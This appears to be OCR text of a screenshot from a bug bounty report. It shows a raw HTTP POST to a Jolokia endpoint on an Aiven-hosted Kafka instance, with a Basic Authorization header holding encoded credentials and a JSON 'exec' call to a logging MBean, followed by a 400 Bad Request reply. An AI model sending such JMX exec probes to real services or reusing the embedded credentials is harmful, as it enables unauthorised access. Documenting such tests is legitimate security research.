 1 POST /jolokia/ HTTP/1.1
2 Host: kafka-24b5cfd8-wearehackerone-98a3.aivencloud.com:6733
3 Cache-Control: max-age=0
4 Authorization: Basic am9sazc0dXA6QVZOU18wTVZfVlRJQVJIb0ZNUWZDT3Ex
5 Sec-Ch-Ua: "Google Chrome";v="113", "Chromium";v="113",
"Not-A.Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "macOS"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0
Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
1 Sec-Fetch-Site: none
2 Sec-Fetch-Mode: navigate
3 Sec-Fetch-User: ?1
4 Sec-Fetch-Dest: document
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9
7 Connection: close
8 Content-Length: 137
9
0 {
1 "type":"exec",
2 "mbean":"java.util.logging:type=Logging",
3 "operation":"setLoggerLevel",
4 "arguments":[
"global",
"INFO"
]
1 HTTP/1.1 400 Bad Request
2 Content-Type: text/plain; charset=utf-8
3 X-Content-Type-Options: nosniff
4 Date: Fri, 09 Jun 2023 10:59:03 GMT
5 Content-Length: 16
6 Connection: close
7 Strict-Transport-Security: max-age=31536000; includeSubDomains
8 Referrer-Policy: no-referrer
9
10 400 Bad request
11